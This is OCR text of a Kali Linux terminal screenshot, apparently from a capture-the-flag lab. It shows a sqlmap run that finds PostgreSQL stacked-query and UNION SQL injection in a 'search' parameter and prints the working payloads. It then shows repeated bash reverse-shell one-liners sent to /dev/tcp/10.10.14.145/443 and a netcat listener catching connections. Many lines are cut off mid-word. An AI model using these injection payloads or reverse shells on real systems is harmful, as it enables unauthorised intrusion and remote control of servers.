 1 2 3 4 10.10.14.145 13:14
kali@kali: ~
File Actions Edit View Help
[13:07:16] [INFO] testing 'Boolean-based blind - Parameter replace (
[13:07:16] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAV
[13:07:16] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAV
[13:07:17] [INFO] testing 'Microsoft SQL Server/Sybase AND error-bas
[13:07:18] [INFO] testing 'Oracle AND error-based - WHERE or HAVING
[13:07:18] [INFO] testing 'Generic inline queries'
[13:07:18] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment
[13:07:29] [INFO] GET parameter 'search' appears to be 'PostgreSQL >
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip
for the remaining tests, do you want to include all tests for 'Postg
? [Y/n] y
[13:07:37] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 colu
[13:07:37] [INFO] automatically extending ranges for UNION query inj
potential) technique found
[13:07:38] [INFO] 'ORDER BY' technique appears to be usable. This sh
query columns. Automatically extending the range for current UNION
[13:07:38] [WARNING] reflective value(s) found and filtering out
[13:07:39] [INFO] target URL appears to have 5 columns in query
[13:07:39] [INFO] GET parameter 'search' is 'Generic UNION query (NU
GET parameter 'search' is vulnerable. Do you want to keep testing th
sqlmap identified the following injection point(s) with a total of 4
---
Parameter: search (GET)
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: search=any query';SELECT PG_SLEEP(5)--
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: search=any query' UNION ALL SELECT NULL,NULL,NULL,NULL,
R(81)||CHR(116)||CHR(71)||CHR(69)||CHR(98)||CHR(122)||CHR(108)||CHR(
(77)||CHR(108)||CHR(79)||CHR(81)||CHR(78)||CHR(90)||CHR(74)||CHR(72)
0)||CHR(69)||CHR(75)||CHR(85)||CHR(66)||CHR(115)||CHR(105)||CHR(65)|
))||(CHR(113)||CHR(120)||CHR(98)||CHR(106)||CHR(113))-- CqsZ
---
[13:07:42] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.04 or 19.10 or 20.10 (f
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[13:07:42] [INFO] fetched data logged to text files under '/home/kal
[*] ending @ 13:07:42 /2022-10-17/
(kali㉿kali)-[~]
$ os-shell> bash -c "bash -i >& /dev/tcp/10.10.14.145/443 0>&1"
os-shell: command not found
(kali㉿kali)-[~]
$ bash -c "bash -i >& /dev/tcp/10.10.14.145/443 0>&1"
(kali㉿kali)-[~]
$ bash -c "bash -i >& /dev/tcp/10.10.14.145/443 0>&1"
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.145] from (UNKNOWN) [10.10.14.145] 55414
(kali㉿kali)-[~]
$ ^C
(kali㉿kali)-[~]
$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.145] from (UNKNOWN) [10.10.14.145] 42160
(kali㉿kali)-[~]
$